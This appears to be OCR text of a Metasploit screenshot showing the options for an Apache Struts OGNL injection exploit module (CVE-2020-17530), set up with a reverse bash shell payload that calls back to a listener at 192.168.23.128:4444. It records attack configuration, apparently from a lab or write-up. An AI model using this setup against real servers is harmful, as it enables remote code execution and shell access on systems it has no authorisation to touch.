 Module options (exploit/multi/http/struts2_multi_eval_ognl):
Name Current Setting Required Description
---- --------------- -------- -----------
CVE CVE-2020-17530 yes Vulnerability to use (Accepted: CVE-2020-175
30, CVE-2019-0230)
NAME id yes The HTTP query parameter or form data name
Proxies no A proxy chain of format type:host:port[,type
:host:port][...]
RHOSTS yes The target host(s), see https://docs.metaspl
oit.com/docs/using-metasploit/basics/using-m
etasploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is
randomly generated)
TARGETURI / yes A valid base path to a struts application
URIPATH no The URI to use for this exploit (default is
random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebr
equest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen
on. This must be an address on the local machi
ne or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.23.128 yes The listen address (an interface may be specifie
d)
LPORT 4444 yes The listen port